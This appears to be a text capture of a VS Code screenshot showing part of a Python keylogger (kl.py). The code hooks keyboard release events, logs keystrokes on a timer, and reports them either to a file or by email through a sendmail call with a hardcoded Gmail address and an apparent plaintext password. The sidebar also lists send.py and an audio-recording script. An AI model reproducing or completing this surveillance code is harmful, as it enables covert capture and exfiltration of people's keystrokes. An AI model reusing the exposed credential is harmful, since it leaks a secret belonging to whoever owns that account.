 File Edit Selection View Go Run Terminal Help kl.py - 1017 - Visual Studio Code
EXPLORER
kl.py output.wav send.py
1017
kl.py > Keylogger > callback
__pycache__
send.cpython-310.pyc
audiorecording.py
dcs.txt
kl.py
output.wav
send.py
44
45 def report(self):
46 if self.log:
47 self.end_dt = datetime.now()
48 self.update_filename()
49 if self.report_method == "email":
50 self.sendmail("cyberkacafe@gmail.com", "Cafecyber#17", self.log)
51 elif self.report_method == "file":
52 self.report_to_file()
53 print(f"[{self.filename}] - {self.log}")
54 self.start_dt = datetime.now()
55 self.log = ""
56 timer = Timer(interval=self.interval, function=self.report)
57 timer.daemon = True
58 timer.start()
59
60 def start(self):
61 self.start_dt = datetime.now()
62 keyboard.on_release(callback=self.callback)
63 self.report()
64 print(f"{datetime.now()} - Started keylogger")
65 keyboard.wait()
66
67 if __name__ == "__main__":
68 keylogger = Keylogger(interval=SEND_REPORT_EVERY, report_method="file")
69 keylogger.start()
OUTLINE
TIMELINE
0 0 Ln 24, Col 1 Spaces: 4 UTF-8 CRLF Python 3.10.1 64-bit
Polluted air ENG 09:53
28-11-2022